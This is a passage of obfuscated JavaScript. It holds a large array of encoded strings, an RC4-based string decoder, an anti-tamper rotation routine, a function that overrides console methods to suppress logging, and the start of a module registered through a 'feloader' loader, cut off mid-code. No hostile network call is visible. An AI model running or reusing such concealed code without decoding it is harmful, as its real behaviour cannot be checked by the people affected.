x54\x4d\x75','\x57\x51\x46\x64\x4b\x59\x5a\x63\x55\x67\x70\x63\x51\x4c\x71','\x6b\x43\x6f\x76\x68\x43\x6f\x6d\x57\x34\x75','\x57\x50\x44\x4e\x67\x6d\x6f\x77','\x6a\x53\x6b\x30\x57\x50\x37\x63\x53\x72\x47','\x57\x36\x68\x64\x48\x6d\x6f\x71\x6f\x6d\x6b\x31\x57\x52\x71','\x62\x38\x6b\x33\x57\x36\x62\x45\x6f\x6d\x6f\x38','\x6c\x53\x6f\x39\x57\x34\x74\x64\x55\x43\x6b\x33','\x68\x78\x70\x64\x49\x67\x31\x57','\x65\x64\x74\x64\x4c\x4a\x68\x64\x52\x78\x4e\x64\x53\x64\x4a\x63\x47\x47\x34\x51\x6e\x43\x6f\x77','\x65\x59\x56\x64\x4f\x53\x6b\x74\x45\x49\x39\x33\x71\x6d\x6f\x49\x61\x6d\x6b\x79\x75\x61','\x79\x38\x6f\x54\x57\x34\x53\x6d\x57\x50\x34\x78','\x62\x53\x6b\x49\x6f\x38\x6f\x51\x43\x30\x78\x63\x49\x4d\x71\x77\x57\x36\x33\x63\x47\x6d\x6b\x37\x57\x52\x69\x72\x73\x38\x6b\x72\x57\x50\x74\x64\x52\x76\x66\x31\x41\x71','\x57\x34\x4c\x46\x43\x30\x58\x6a\x57\x35\x4e\x63\x49\x75\x79\x48\x57\x37\x7a\x71\x57\x51\x30\x59','\x45\x57\x35\x31\x45\x61','\x7a\x53\x6b\x5a\x6e\x48\x71\x63\x43\x43\x6b\x51\x42\x5a\x6e\x72\x57\x51\x68\x63\x4b\x73\x4b\x53\x70\x6d\x6b\x2b\x57\x37\x52\x64\x4a\x43\x6b\x6e\x57\x52\x46\x63\x56\x53\x6f\x4d\x65\x49\x79','\x57\x37\x74\x63\x56\x43\x6f\x33\x7a\x6d\x6b\x39','\x68\x53\x6b\x4f\x57\x52\x78\x63\x4e\x47\x4b','\x57\x50\x48\x4a\x67\x53\x6f\x44\x77\x6d\x6f\x38','\x57\x36\x52\x63\x48\x38\x6f\x53\x41\x53\x6b\x53\x57\x37\x7a\x54\x57\x37\x61','\x57\x37\x57\x34\x57\x50\x37\x63\x47\x53\x6f\x76\x57\x4f\x75','\x57\x34\x42\x64\x4e\x67\x4c\x6d\x42\x71','\x57\x36\x61\x36\x57\x50\x50\x31\x62\x57','\x57\x52\x2f\x64\x50\x38\x6b\x59\x57\x51\x47\x69','\x67\x75\x64\x63\x47\x61\x33\x63\x47\x38\x6b\x2f\x57\x36\x70\x63\x49\x38\x6b\x36\x44\x57','\x57\x37\x4a\x64\x4c\x65\x4a\x63\x55\x33\x4b','\x57\x50\x56\x64\x4b\x62\x64\x63\x4f\x4d\x53','\x57\x51\x78\x64\x4e\x43\x6b\x4d\x57\x51\x71\x36','\x57\x50\x78\x64\x50\x38\x6f\x4f\x57\x52\x44\x66','\x65\x71\x64\x63\x48\x71\x42\x64\x50\x76\x5a\x63\x53\x6d\x6f\x4b\x65\x47','\x42\x61\x72\x4f\x42\x59\x62\x45','\x68\x71\x79\x38\x6a\x77\x4e\x63\x52\x73\x4a\x64\x55\x43\x6f\x6e\x57\x37\x50\x6e\x43\x57\x66\x59\x57\x4f\x4f\x35\x6c\x77\x44\x31\x76\x43\x6b\x65','\x57\x50\x2f\x63\x47\x53\x6f\x35\x42\x63\x69','\x57\x50\x6e\x33\x75\x61\x2f\x64\x53\x71','\x7a\x73\x4e\x64\x4c\x65\x79','\x69\x6d\x6b\x44\x57\x36\x64\x63\x51\x65\x79','\x71\x4a\x79\x2b\x68\x53\x6f\x62','\x57\x50\x57\x68\x76\x43\x6f\x67\x6c\x71','\x57\x52\x33\x64\x54\x53\x6b\x6b\x41\x4d\x69','\x45\x31\x42\x63\x51\x4d\x52\x64\x4c\x6d\x6b\x4c\x75\x57\x37\x63\x4b\x6d\x6b\x41\x68\x76\x43','\x63\x43\x6f\x69\x57\x37\x56\x64\x48\x61','\x57\x50\x4e\x64\x4b\x38\x6b\x61\x72\x30\x74\x64\x4e\x47','\x7a\x30\x33\x63\x51\x33\x78\x64\x52\x38\x6b\x50\x42\x58\x79','\x70\x58\x4a\x64\x4e\x72\x56\x64\x52\x4c\x53','\x57\x34\x42\x64\x4f\x65\x35\x77\x77\x61','\x62\x4a\x43\x5a\x6f\x5a\x43','\x57\x36\x71\x71\x57\x34\x69\x67\x78\x71','\x79\x53\x6b\x33\x6c\x4a\x43\x78\x46\x53\x6b\x7a\x44\x47','\x57\x36\x38\x38\x57\x4f\x4c\x54\x64\x72\x35\x31\x7a\x38\x6b\x6b\x6f\x38\x6f\x74\x57\x52\x38\x47\x66\x71','\x65\x53\x6b\x43\x68\x6d\x6f\x74','\x64\x53\x6f\x63\x6c\x43\x6f\x6b\x57\x36\x30','\x57\x37\x46\x64\x4d\x32\x31\x79\x7a\x71','\x57\x4f\x57\x65\x6b\x63\x47\x77','\x45\x61\x47\x2f\x6a\x48\x79','\x6d\x43\x6b\x64\x57\x34\x4e\x63\x51\x31\x65','\x66\x74\x4b\x36\x63\x73\x56\x63\x56\x66\x4f','\x67\x38\x6f\x44\x62\x53\x6f\x52\x57\x34\x56\x64\x4c\x38\x6f\x50\x41\x6d\x6f\x71','\x57\x36\x72\x74\x57\x34\x2f\x63\x48\x6d\x6f\x50','\x57\x34\x72\x57\x57\x36\x2f\x63\x4c\x53\x6f\x35','\x57\x36\x4e\x63\x55\x76\x78\x63\x4d\x53\x6b\x4f','\x57\x50\x43\x6b\x6e\x59\x69\x4f','\x72\x38\x6f\x4f\x57\x34\x69','\x57\x50\x4b\x2f\x41\x38\x6f\x57\x64\x76\x71','\x70\x30\x52\x63\x4b\x48\x6c\x63\x48\x57','\x57\x34\x4f\x51\x57\x34\x38\x66\x73\x57','\x41\x43\x6f\x72\x57\x36\x34\x72\x57\x52\x38','\x57\x51\x70\x64\x4a\x43\x6b\x48\x57\x51\x57\x64\x57\x35\x6c\x64\x4a\x6d\x6f\x6c\x57\x37\x4c\x50\x57\x52\x64\x64\x54\x62\x65\x32','\x42\x43\x6b\x35\x6a\x74\x69\x42','\x44\x6d\x6f\x4d\x57\x35\x4b','\x76\x43\x6b\x75\x6d\x49\x4f\x35','\x45\x68\x37\x63\x51\x4d\x64\x64\x4f\x57','\x57\x37\x47\x30\x57\x50\x52\x63\x4f\x38\x6f\x79','\x57\x50\x57\x33\x41\x38\x6f\x47\x62\x4d\x38\x65','\x76\x78\x46\x63\x51\x65\x6c\x63\x4d\x57','\x46\x4a\x30\x59\x6c\x61\x4b','\x67\x48\x4e\x64\x4d\x5a\x42\x64\x4d\x61','\x57\x50\x62\x4a\x65\x53\x6f\x74\x71\x53\x6f\x58\x57\x51\x6e\x32\x6b\x4c\x70\x63\x55\x74\x30\x48\x57\x50\x79','\x57\x51\x2f\x64\x4b\x48\x31\x49\x57\x52\x65','\x75\x5a\x65\x39\x6c\x61','\x57\x51\x6c\x63\x4b\x43\x6b\x54\x6c\x58\x70\x63\x4e\x5a\x64\x64\x55\x61','\x45\x43\x6b\x63\x57\x34\x39\x34','\x57\x4f\x46\x64\x54\x72\x74\x63\x56\x78\x43','\x46\x38\x6b\x42\x57\x36\x48\x41\x57\x36\x65','\x57\x52\x37\x64\x4c\x38\x6f\x6d\x57\x50\x62\x6d\x57\x35\x7a\x61\x61\x64\x31\x64','\x42\x75\x42\x63\x54\x53\x6f\x43\x57\x35\x65','\x65\x65\x56\x63\x4d\x57\x46\x63\x4b\x53\x6b\x4c','\x74\x53\x6f\x59\x6d\x53\x6f\x56\x70\x61','\x65\x43\x6b\x59\x70\x6d\x6f\x6e','\x66\x49\x52\x64\x51\x6d\x6b\x76\x71\x59\x4c\x51\x72\x71','\x57\x36\x4e\x63\x4f\x38\x6f\x68\x73\x6d\x6b\x7a','\x77\x30\x2f\x63\x56\x4b\x64\x64\x50\x57','\x57\x4f\x4b\x35\x41\x43\x6f\x32\x61\x4c\x71','\x57\x50\x57\x6b\x6d\x5a\x34\x72\x57\x4f\x78\x64\x49\x78\x47\x64\x57\x35\x72\x43','\x57\x35\x37\x64\x4c\x68\x4f\x52\x7a\x43\x6f\x63\x6c\x61','\x73\x77\x78\x63\x49\x32\x2f\x63\x51\x59\x75','\x63\x38\x6b\x6a\x63\x6d\x6f\x47\x46\x71','\x42\x4e\x64\x63\x4b\x38\x6f\x6c\x57\x36\x75','\x72\x6d\x6b\x37\x62\x59\x34\x56','\x57\x50\x33\x63\x4f\x43\x6f\x77\x75\x4a\x53','\x57\x52\x33\x64\x4f\x72\x64\x63\x4b\x68\x79','\x42\x43\x6b\x73\x57\x35\x50\x35\x57\x36\x30\x39\x57\x37\x72\x6f\x74\x64\x54\x7a\x72\x68\x70\x64\x4a\x47','\x57\x35\x2f\x64\x55\x65\x76\x42\x46\x57','\x61\x38\x6b\x39\x57\x37\x50\x4f\x6b\x38\x6f\x4b','\x57\x52\x6c\x64\x4c\x5a\x64\x63\x54\x78\x52\x63\x53\x61','\x72\x6d\x6f\x30\x69\x6d\x6f\x54\x6d\x6d\x6b\x61\x63\x6d\x6b\x78\x57\x36\x34','\x57\x50\x6e\x4a\x61\x61','\x57\x52\x6a\x68\x44\x72\x42\x64\x51\x47','\x72\x53\x6b\x34\x6d\x59\x47\x33','\x57\x50\x43\x61\x6a\x62\x4f\x6c\x57\x4f\x4a\x64\x4c\x4e\x4b','\x72\x53\x6f\x47\x57\x37\x30\x78\x57\x50\x69','\x79\x53\x6f\x4e\x6b\x38\x6f\x35\x6a\x43\x6b\x43','\x63\x6d\x6b\x61\x57\x35\x5a\x63\x4e\x71','\x46\x74\x71\x78\x66\x43\x6f\x37','\x57\x4f\x52\x64\x4d\x6d\x6b\x6c\x44\x78\x34','\x57\x50\x6e\x4a\x61\x6d\x6f\x2f\x71\x53\x6f\x57\x57\x4f\x6e\x52\x6c\x65\x33\x63\x51\x61','\x57\x36\x2f\x64\x4e\x78\x4e\x63\x4a\x32\x57','\x57\x50\x42\x63\x4f\x38\x6f\x4a','\x57\x37\x44\x5a\x57\x35\x2f\x63\x47\x38\x6f\x39','\x6d\x6d\x6b\x4f\x69\x38\x6f\x5a\x71\x57','\x6e\x61\x75\x65\x6f\x61\x47','\x64\x53\x6b\x48\x57\x50\x70\x63\x54\x71\x68\x63\x48\x61','\x57\x35\x6d\x53\x57\x36\x30\x54\x44\x61','\x57\x4f\x70\x63\x56\x53\x6f\x43\x46\x5a\x6d','\x6b\x30\x78\x63\x47\x4c\x6c\x63\x4a\x72\x72\x2f','\x57\x52\x4e\x64\x55\x4a\x6c\x63\x4a\x67\x38','\x6c\x76\x6c\x63\x4e\x65\x37\x63\x4b\x61\x58\x50','\x57\x4f\x37\x64\x4b\x38\x6b\x39\x76\x76\x2f\x64\x4b\x6d\x6b\x70\x57\x35\x30','\x66\x74\x4b\x36\x61\x74\x64\x63\x54\x78\x35\x58\x7a\x38\x6f\x56\x72\x53\x6f\x38\x57\x52\x54\x69','\x6a\x4a\x6c\x64\x4f\x4d\x70\x63\x51\x71','\x62\x43\x6b\x6b\x57\x35\x46\x63\x51\x31\x37\x64\x51\x6d\x6f\x4a','\x57\x4f\x4e\x64\x4c\x6d\x6b\x68\x72\x31\x4b','\x67\x73\x79\x32\x62\x74\x38','\x6c\x33\x5a\x63\x55\x78\x4e\x63\x48\x61','\x6f\x4c\x46\x63\x54\x57\x33\x63\x52\x61','\x68\x38\x6f\x76\x6f\x38\x6f\x4f\x57\x36\x4b','\x6c\x38\x6b\x2f\x68\x6d\x6f\x5a\x46\x61','\x57\x50\x42\x64\x4b\x6d\x6f\x73\x57\x51\x6e\x6b\x57\x35\x61','\x57\x36\x4f\x36\x57\x50\x54\x54\x64\x62\x75','\x57\x50\x37\x64\x4d\x43\x6b\x69\x71\x66\x4a\x64\x4c\x43\x6b\x76','\x57\x50\x34\x33\x44\x43\x6f\x59\x62\x4c\x71','\x57\x37\x31\x34\x57\x35\x74\x63\x56\x43\x6f\x46','\x68\x72\x69\x35\x67\x30\x53','\x6c\x5a\x46\x64\x55\x68\x2f\x63\x4c\x57','\x7a\x76\x64\x63\x53\x78\x78\x64\x50\x43\x6b\x35','\x65\x4a\x6d\x59\x67\x59\x52\x63\x4f\x4c\x54\x47\x46\x6d\x6f\x57\x75\x71','\x57\x52\x58\x33\x41\x5a\x42\x64\x50\x38\x6b\x6e\x57\x37\x4e\x63\x48\x53\x6b\x58\x63\x43\x6f\x47\x57\x52\x52\x64\x55\x71','\x70\x62\x64\x64\x56\x38\x6b\x75\x46\x57','\x63\x6d\x6b\x39\x57\x36\x44\x2f','\x57\x50\x48\x75\x78\x58\x33\x64\x4a\x57','\x57\x52\x70\x64\x53\x53\x6b\x36\x42\x78\x6c\x63\x49\x47','\x6f\x6d\x6b\x4c\x66\x38\x6f\x54\x79\x47','\x61\x73\x4e\x64\x54\x53\x6b\x71\x45\x71','\x41\x53\x6b\x5a\x6f\x59\x47','\x76\x59\x61\x54\x6b\x38\x6f\x6f\x57\x50\x69\x52\x57\x4f\x70\x63\x50\x72\x4b','\x57\x36\x4e\x63\x4c\x53\x6f\x6a\x45\x53\x6b\x62','\x44\x4b\x4a\x63\x4e\x43\x6f\x42\x57\x34\x75','\x41\x43\x6f\x49\x57\x37\x79\x53\x57\x36\x71','\x57\x37\x5a\x63\x51\x4c\x5a\x63\x4c\x57','\x57\x34\x4e\x64\x54\x68\x6d\x61\x78\x47','\x66\x38\x6b\x6f\x64\x43\x6f\x6a','\x57\x36\x5a\x63\x54\x4b\x52\x63\x4b\x38\x6b\x42\x57\x34\x5a\x63\x47\x57','\x57\x50\x2f\x64\x4b\x53\x6b\x79','\x57\x35\x75\x48\x57\x35\x79\x71\x41\x53\x6b\x7a\x6b\x38\x6b\x72\x57\x35\x57','\x45\x6d\x6f\x4d\x57\x34\x79\x6e\x57\x50\x71\x74\x57\x4f\x31\x39\x79\x48\x4a\x63\x54\x61','\x6a\x57\x5a\x64\x4b\x31\x64\x63\x4e\x57','\x66\x6d\x6b\x36\x57\x37\x66\x4c','\x64\x59\x56\x64\x4a\x53\x6b\x70\x77\x63\x79','\x71\x31\x4a\x63\x52\x75\x56\x64\x52\x57','\x57\x37\x4b\x46\x57\x52\x7a\x4c\x6c\x47','\x57\x34\x4a\x64\x47\x77\x71\x66\x78\x47','\x57\x52\x6c\x64\x48\x73\x4e\x63\x50\x78\x47','\x57\x52\x52\x64\x4d\x49\x39\x50\x57\x51\x34','\x57\x52\x42\x64\x4d\x74\x6c\x63\x54\x32\x70\x63\x56\x71','\x6f\x43\x6f\x4f\x57\x34\x37\x64\x53\x43\x6b\x32\x57\x36\x4e\x63\x51\x61','\x62\x38\x6b\x4f\x70\x43\x6f\x69\x7a\x76\x2f\x63\x4a\x32\x71\x76','\x6f\x64\x33\x64\x4f\x4b\x74\x63\x4e\x57','\x6e\x4e\x4a\x64\x4c\x33\x4c\x67\x79\x61','\x57\x50\x47\x6f\x6b\x58\x43','\x57\x4f\x34\x5a\x79\x43\x6f\x38\x64\x75\x75\x59\x57\x34\x50\x4c\x6b\x53\x6f\x69\x69\x4d\x6c\x63\x53\x61','\x69\x66\x4a\x63\x49\x75\x43','\x75\x74\x4f\x47\x6f\x53\x6f\x74\x6a\x59\x65','\x57\x36\x56\x64\x55\x53\x6f\x6e\x63\x53\x6b\x58','\x42\x4d\x68\x63\x49\x32\x69\x62\x44\x6d\x6f\x70\x57\x35\x39\x61','\x64\x32\x37\x64\x4c\x6d\x6f\x48\x57\x51\x68\x64\x53\x38\x6f\x70\x7a\x6d\x6f\x43','\x57\x34\x4b\x33\x57\x35\x47\x41\x43\x57','\x57\x35\x64\x64\x56\x78\x6a\x58\x74\x61','\x57\x34\x79\x76\x57\x52\x35\x30\x63\x57','\x6c\x53\x6b\x4b\x6a\x5a\x75\x71\x41\x6d\x6b\x42\x43\x71','\x72\x64\x75\x54\x65\x43\x6f\x6b\x57\x4f\x6d\x39','\x66\x61\x4b\x34\x6a\x78\x71','\x78\x78\x52\x63\x53\x4e\x78\x64\x47\x71','\x77\x58\x35\x53\x78\x48\x43','\x73\x32\x5a\x63\x50\x4b\x68\x63\x53\x61','\x57\x34\x6c\x64\x55\x6d\x6b\x53\x69\x4d\x7a\x36\x69\x49\x6e\x47\x57\x50\x74\x64\x55\x66\x79\x44','\x57\x35\x70\x64\x53\x30\x64\x63\x56\x77\x56\x64\x4b\x38\x6f\x65','\x57\x50\x4a\x64\x4a\x57\x62\x35\x57\x51\x69\x4a','\x6e\x72\x74\x64\x48\x6d\x6b\x57\x78\x61','\x57\x52\x61\x4b\x68\x57\x69\x7a','\x73\x43\x6f\x4d\x57\x35\x57\x47\x57\x37\x46\x64\x53\x71','\x7a\x47\x76\x49\x41\x74\x4c\x4c\x68\x47','\x6f\x53\x6b\x57\x57\x34\x66\x35\x68\x57'];}()));}()));}());_0x3fd6=function(){return _0x3b8486;};return _0x3fd6();};function _0x18fd(_0x4199fb,_0x4ffa2c){var _0x435e3d=_0x3fd6();return _0x18fd=function(_0x4cbf9e,_0x31ae53){_0x4cbf9e=_0x4cbf9e-0xb6;var _0x3fd635=_0x435e3d[_0x4cbf9e];if(_0x18fd['\x77\x5a\x45\x75\x48\x59']===undefined){var _0x18fd77=function(_0x22e630){var _0x29a51a='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x59a10e='',_0x147562='';for(var _0x1afadf=0x0,_0x5500c5,_0x35d9d8,_0x5c7738=0x0;_0x35d9d8=_0x22e630['\x63\x68\x61\x72\x41\x74'](_0x5c7738++);~_0x35d9d8&&(_0x5500c5=_0x1afadf%0x4?_0x5500c5*0x40+_0x35d9d8:_0x35d9d8,_0x1afadf++%0x4)?_0x59a10e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5500c5>>(-0x2*_0x1afadf&0x6)):0x0){_0x35d9d8=_0x29a51a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x35d9d8);}for(var _0x154450=0x0,_0x11aaec=_0x59a10e['\x6c\x65\x6e\x67\x74\x68'];_0x154450<_0x11aaec;_0x154450++){_0x147562+='\x25'+('\x30\x30'+_0x59a10e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x154450)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x147562);};var _0x52325b=function(_0x1227a4,_0x3698dc){var _0xbffd5e=[],_0x253a54=0x0,_0x65978a,_0x3e5ec3='';_0x1227a4=_0x18fd77(_0x1227a4);var _0x1fde96;for(_0x1fde96=0x0;_0x1fde96<0x100;_0x1fde96++){_0xbffd5e[_0x1fde96]=_0x1fde96;}for(_0x1fde96=0x0;_0x1fde96<0x100;_0x1fde96++){_0x253a54=(_0x253a54+_0xbffd5e[_0x1fde96]+_0x3698dc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1fde96%_0x3698dc['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x65978a=_0xbffd5e[_0x1fde96],_0xbffd5e[_0x1fde96]=_0xbffd5e[_0x253a54],_0xbffd5e[_0x253a54]=_0x65978a;}_0x1fde96=0x0,_0x253a54=0x0;for(var _0x24c48b=0x0;_0x24c48b<_0x1227a4['\x6c\x65\x6e\x67\x74\x68'];_0x24c48b++){_0x1fde96=(_0x1fde96+0x1)%0x100,_0x253a54=(_0x253a54+_0xbffd5e[_0x1fde96])%0x100,_0x65978a=_0xbffd5e[_0x1fde96],_0xbffd5e[_0x1fde96]=_0xbffd5e[_0x253a54],_0xbffd5e[_0x253a54]=_0x65978a,_0x3e5ec3+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1227a4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24c48b)^_0xbffd5e[(_0xbffd5e[_0x1fde96]+_0xbffd5e[_0x253a54])%0x100]);}return _0x3e5ec3;};_0x18fd['\x55\x46\x6a\x68\x4e\x78']=_0x52325b,_0x4199fb=arguments,_0x18fd['\x77\x5a\x45\x75\x48\x59']=!![];}var _0x1bd155=_0x435e3d[0x0],_0x203dd1=_0x4cbf9e+_0x1bd155,_0x3bb040=_0x4199fb[_0x203dd1];return!_0x3bb040?(_0x18fd['\x65\x45\x4b\x59\x4e\x4d']===undefined&&(_0x18fd['\x65\x45\x4b\x59\x4e\x4d']=!![]),_0x3fd635=_0x18fd['\x55\x46\x6a\x68\x4e\x78'](_0x3fd635,_0x31ae53),_0x4199fb[_0x203dd1]=_0x3fd635):_0x3fd635=_0x3bb040,_0x3fd635;},_0x18fd(_0x4199fb,_0x4ffa2c);}var _0x3fd0d2=_0x18fd;(function(_0x4b0478,_0x579a32,_0x4c2fb0,_0x2b9d78,_0x55a302,_0x3de3f1,_0x47ae80){return _0x4b0478=_0x4b0478>>0x1,_0x3de3f1='hs',_0x47ae80='hs',function(_0x2d8667,_0xc8bdc1,_0xa9f291,_0x1426c2,_0x4ac6dd){var _0x4c0eb0=_0x18fd;_0x1426c2='tfi',_0x3de3f1=_0x1426c2+_0x3de3f1,_0x4ac6dd='up',_0x47ae80+=_0x4ac6dd,_0x3de3f1=_0xa9f291(_0x3de3f1),_0x47ae80=_0xa9f291(_0x47ae80),_0xa9f291=0x0;var _0x3f641f=_0x2d8667();while(!![]&&--_0x2b9d78+_0xc8bdc1){try{_0x1426c2=parseInt(_0x4c0eb0(0x5d8,'\x72\x67\x65\x73'))/0x1*(parseInt(_0x4c0eb0(0x32f,'\x74\x76\x30\x28'))/0x2)+parseInt(_0x4c0eb0(0x372,'\x33\x5e\x4e\x58'))/0x3+-parseInt(_0x4c0eb0(0x4a3,'\x59\x5e\x45\x49'))/0x4+-parseInt(_0x4c0eb0(0x488,'\x34\x6a\x39\x79'))/0x5*(-parseInt(_0x4c0eb0(0x4aa,'\x31\x5d\x49\x55'))/0x6)+-parseInt(_0x4c0eb0(0x1fb,'\x23\x39\x74\x66'))/0x7*(parseInt(_0x4c0eb0(0x580,'\x34\x6a\x39\x79'))/0x8)+parseInt(_0x4c0eb0(0x3ab,'\x73\x69\x4d\x70'))/0x9+parseInt(_0x4c0eb0(0x5df,'\x51\x35\x53\x33'))/0xa*(parseInt(_0x4c0eb0(0x49a,'\x5b\x35\x49\x36'))/0xb);}catch(_0x32b387){_0x1426c2=_0xa9f291;}finally{_0x4ac6dd=_0x3f641f[_0x3de3f1]();if(_0x4b0478<=_0x2b9d78)_0xa9f291?_0x55a302?_0x1426c2=_0x4ac6dd:_0x55a302=_0x4ac6dd:_0xa9f291=_0x4ac6dd;else{if(_0xa9f291==_0x55a302['replace'](/[gEYdWNPfVQFOJwGebDhTt=]/g,'')){if(_0x1426c2===_0xc8bdc1){_0x3f641f['un'+_0x3de3f1](_0x4ac6dd);break;}_0x3f641f[_0x47ae80](_0x4ac6dd);}}}}}(_0x4c2fb0,_0x579a32,function(_0xba11e2,_0x2d9c00,_0x250589,_0x551a7f,_0x39f0fb,_0x5ef6e7,_0x2c8bfe){return _0x2d9c00='\x73\x70\x6c\x69\x74',_0xba11e2=arguments[0x0],_0xba11e2=_0xba11e2[_0x2d9c00](''),_0x250589='\x72\x65\x76\x65\x72\x73\x65',_0xba11e2=_0xba11e2[_0x250589]('\x76'),_0x551a7f='\x6a\x6f\x69\x6e',(0x1396e1,_0xba11e2[_0x551a7f](''));});}(0x184,0x53b47,_0x3fd6,0xc4),_0x3fd6)&&(version_=_0x3fd6);var _0x31ae53=(function(){var _0x22782=!![];return function(_0x583100,_0x50dcc3){var _0x1fd5c8=_0x22782?function(){var _0x5703e2=_0x18fd;if(_0x50dcc3){var _0x330612=_0x50dcc3[_0x5703e2(0x532,'\x21\x76\x4f\x4b')](_0x583100,arguments);return _0x50dcc3=null,_0x330612;}}:function(){};return _0x22782=![],_0x1fd5c8;};}()),_0x4cbf9e=_0x31ae53(this,function(){var _0x486248=_0x18fd,_0x3cb802={'\x46\x54\x55\x70\x67':function(_0x4696b2,_0x3b916f){return _0x4696b2!==_0x3b916f;},'\x76\x72\x55\x79\x42':_0x486248(0x5d7,'\x64\x64\x72\x77'),'\x7a\x6f\x59\x72\x6e':function(_0x13853c,_0x15a320){return _0x13853c===_0x15a320;},'\x59\x67\x6f\x4e\x55':_0x486248(0x49f,'\x4d\x49\x4b\x2a'),'\x68\x50\x4f\x50\x73':function(_0x174474,_0x37f05b){return _0x174474===_0x37f05b;},'\x45\x59\x4f\x57\x52':_0x486248(0x3b1,'\x43\x40\x71\x7a'),'\x58\x6f\x59\x4b\x55':_0x486248(0x185,'\x34\x6a\x39\x79'),'\x79\x5a\x4f\x6b\x56':_0x486248(0x4be,'\x42\x56\x45\x58'),'\x50\x41\x4f\x72\x53':_0x486248(0x5ec,'\x74\x76\x30\x28'),'\x54\x47\x43\x68\x45':_0x486248(0x11a,'\x68\x49\x5e\x51'),'\x57\x6f\x4b\x49\x4d':_0x486248(0x440,'\x52\x54\x6b\x33'),'\x62\x56\x73\x61\x5a':_0x486248(0x2fc,'\x79\x39\x66\x39'),'\x50\x4b\x4d\x49\x45':_0x486248(0x4cd,'\x69\x43\x5a\x25'),'\x6a\x71\x6e\x42\x4b':function(_0x511c6a,_0x20ba4a){return _0x511c6a<_0x20ba4a;},'\x59\x4a\x48\x52\x53':_0x486248(0x37f,'\x42\x21\x4d\x65')},_0x413e3f=_0x3cb802[_0x486248(0x59d,'\x79\x5a\x61\x71')](typeof window,_0x3cb802[_0x486248(0x349,'\x6e\x62\x43\x4c')])?window:_0x3cb802[_0x486248(0x497,'\x42\x21\x4d\x65')](typeof process,_0x3cb802[_0x486248(0x16b,'\x42\x4e\x49\x39')])&&_0x3cb802[_0x486248(0x2e1,'\x52\x54\x6b\x33')](typeof require,_0x3cb802[_0x486248(0x208,'\x58\x44\x40\x4f')])&&_0x3cb802[_0x486248(0x42a,'\x4c\x6a\x2a\x6b')](typeof global,_0x3cb802[_0x486248(0xb7,'\x21\x69\x62\x7a')])?global:this,_0x145c97=_0x413e3f[_0x486248(0x419,'\x72\x67\x65\x73')]=_0x413e3f[_0x486248(0x175,'\x4c\x57\x56\x6c')]||{},_0x284d2c=[_0x3cb802[_0x486248(0x483,'\x52\x54\x6b\x33')],_0x3cb802[_0x486248(0x1f0,'\x68\x49\x5e\x51')],_0x3cb802[_0x486248(0x343,'\x50\x33\x47\x47')],_0x3cb802[_0x486248(0x469,'\x6e\x34\x65\x56')],_0x3cb802[_0x486248(0x242,'\x64\x64\x72\x77')],_0x3cb802[_0x486248(0x157,'\x79\x4b\x77\x32')],_0x3cb802[_0x486248(0x559,'\x5b\x52\x77\x54')]];for(var _0x32da77=0x0;_0x3cb802[_0x486248(0x1fc,'\x2a\x38\x33\x33')](_0x32da77,_0x284d2c[_0x486248(0x44e,'\x21\x69\x62\x7a')]);_0x32da77++){var _0x22ba1f=_0x3cb802[_0x486248(0x211,'\x31\x5d\x49\x55')][_0x486248(0x2e9,'\x78\x28\x64\x4e')]('\x7c'),_0x2084d4=0x0;while(!![]){switch(_0x22ba1f[_0x2084d4++]){case'\x30':var _0xdec28b=_0x145c97[_0x22ba0d]||_0x36563e;continue;case'\x31':_0x145c97[_0x22ba0d]=_0x36563e;continue;case'\x32':var _0x36563e=_0x31ae53[_0x486248(0x2bf,'\x21\x69\x62\x7a')][_0x486248(0x507,'\x54\x56\x4d\x55')][_0x486248(0x57a,'\x21\x76\x4f\x4b')](_0x31ae53);continue;case'\x33':_0x36563e[_0x486248(0x41c,'\x46\x77\x78\x4c')]=_0xdec28b[_0x486248(0x4cc,'\x5b\x30\x4c\x37')][_0x486248(0x1cf,'\x69\x43\x5a\x25')](_0xdec28b);continue;case'\x34':var _0x22ba0d=_0x284d2c[_0x32da77];continue;case'\x35':_0x36563e[_0x486248(0x4cf,'\x72\x67\x65\x73')]=_0x31ae53[_0x486248(0x57a,'\x21\x76\x4f\x4b')](_0x31ae53);continue;}break;}}});_0x4cbf9e(),feloader[_0x3fd0d2(0x4a8,'\x5b\x52\x77\x54')](_0x3fd0d2(0x112,'\x58\x44\x40\x4f'),[],function(_0x49077f,_0x1b6982,_0xe42a25){var _0x29817d=_0x3fd0d2,_0x26d65f={'\x4e\x43\x51\x6f\x4a':_0x29817d(0x5d1,'\x69\x43\x5a\x25'),'\x54\x64\x56\x66\x51':function(_0x4f23a6,_0x3643aa){return _0x4f23a6&_0x3643aa;},'\x4e\x72\x5a\x6f\x41':function(_0x5b66f2,_0x2d0dc2){return _0x5b66f2==_0x2d0dc2;},'\x6f\x45\x7a\x4c\x77':_0x29817d(0x4ec,'\x54\x56\x4d\x55'),'\x48\x63\x4d\x76\x6f':_0x29817d(0x168,'\x2a\x74\x77\x70'),'\x6d\x42\x61\x4f\x4f':function(_0x4c7887,_0x215c41){return _0x4c7887&_0x215c41;},'\x69\x45\x70\x5a\x41':function(_0x2b584d,_0x1bd0c7){return _0x2b584d!=_0x1bd0c7;},'\x41\x6d\x74\x72\x69':_0x29817d(0x5ee,'\x5b\x52\x77\x54'),'\x70\x64\x52\x4c\x4c':function(_0x2d248a,_0x1e86ef){return 